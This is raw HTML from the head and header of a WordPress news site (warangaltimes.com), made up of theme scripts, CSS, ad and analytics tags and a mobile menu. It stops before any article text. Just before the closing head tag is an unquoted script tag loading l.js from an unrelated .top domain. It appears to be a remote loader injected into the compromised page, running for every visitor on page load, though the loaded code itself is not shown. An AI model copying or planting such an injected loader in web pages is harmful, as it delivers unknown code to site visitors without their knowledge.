var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3b13cfc70e";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/",
                    "name": "News"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-13787 single-format-standard wp-theme-Newspaper td-standard-pack unselectable good-news-for-ration-card-holders global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 24, 2026
            </div>
        </div>
